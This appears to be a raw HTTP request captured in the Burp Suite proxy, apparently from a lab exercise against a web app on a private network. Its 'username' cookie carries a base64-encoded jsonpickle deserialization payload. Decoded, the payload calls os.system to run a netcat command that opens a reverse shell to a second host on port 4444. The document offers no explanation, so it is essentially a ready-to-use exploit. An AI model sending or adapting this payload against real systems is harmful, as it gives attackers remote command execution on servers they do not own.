 Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 192.168.43.126:5689
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=fv6p33r6ni64ocbjecjnta5ih0; username=
eyJweS9vYmplY3QiOiAiX19tYWluX18uU2hlbGwiLCAicHkvcmVkdWNlIjogW3sicHkvdHlwZSI6ICJvcy5zeXN0ZW0ifSwgeyJweS90dXBsZSI6IFsibmMgLWMgc2ggMTkyLjE2OC40My4yMDggND
Q0NCJdfSwgbnVsbCwgbnVsbCwgbnVsbF19
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
INSPECTOR